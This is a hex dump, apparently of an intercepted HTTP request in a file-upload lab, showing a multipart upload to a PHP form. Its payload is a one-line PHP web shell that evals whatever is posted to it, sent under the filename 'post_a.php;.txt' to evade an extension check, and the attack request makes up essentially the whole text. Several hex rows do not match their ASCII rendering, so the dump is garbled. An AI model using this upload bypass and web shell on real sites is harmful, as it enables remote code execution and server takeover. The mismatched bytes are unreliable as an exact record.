 00000270 3d 6c 6f 77 3b 20 50 48 50 53 45 53 53 49 44 3d =low; PHPSESSID=
00000280 35 62 36 70 35 64 76 71 71 6b 38 72 76 61 31 33 5b6p5dvqqk8rva13
00000290 35 33 76 6b 68 37 75 33 71 6d 0d 0a 55 70 67 72 53vkh7u3qm Upgr
000002a0 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Insecure-Req
000002b0 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1 ----
000002c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 34 33 39 39 39 31 ---------2439991
000002e0 35 39 37 33 33 36 31 31 32 39 37 38 32 32 33 31 5973361129782231
000002f0 30 34 30 36 37 31 33 0d 0a 43 6f 6e 74 65 6e 74 0406713 Content
00000300 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000310 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 4d rm-data; name="M
00000320 41 58 5f 46 49 4c 45 5f 53 49 5a 45 22 0d 0a 0d AX_FILE_SIZE"
00000330 0a 31 30 30 30 30 30 0d 0a 2d 2d 2d 2d 2d 2d 2d 100000 -------
00000340 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000350 2d 2d 2d 2d 2d 2d 32 34 33 39 39 39 31 35 39 37 ------2439991597
00000360 33 33 36 31 31 32 39 37 38 32 32 33 31 30 34 30 3361129782231040
00000370 36 37 31 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6713 Content-Di
00000380 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000390 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
000003a0 61 64 65 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d aded"; filename=
000003b0 22 70 6f 73 74 5f 61 2e 70 68 70 3b 2e 74 78 74 "post_a.php;.txt
000003c0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000003d0 20 74 65 78 74 2f 70 68 70 0d 0a 0a 3c 3f 70 text/php <?p
000003e0 68 70 20 65 76 61 6c 28 40 24 5f 53 54 5b hp eval(@$_POST[
000003f0 27 61 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 'a']);?> ------
00000400 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000410 2d 2d 2d 2d 2d 2d 2d 32 34 33 39 39 31 35 39 -------243999159
00000420 37 33 33 36 31 31 32 39 37 38 32 32 31 30 34 7336112978223104
00000430 30 36 37 31 33 0d 0a 43 6f 6e 74 65 6e 2d 44 06713 Content-D
00000440 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 72 6d isposition: form
00000450 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 70 6c -data; name="Upl
00000460 6f 61 64 22 0d 0a 0d 0a 55 70 6c 6f 61 64 0d 0a oad" Upload
00000470 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000480 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 34 33 -------------243
00000490 39 39 39 31 35 39 37 33 33 36 31 31 32 39 37 38 9991597336112978
000004a0 32 32 33 31 30 34 30 36 37 31 33 2d 2d 0d 0a -- 22310406713--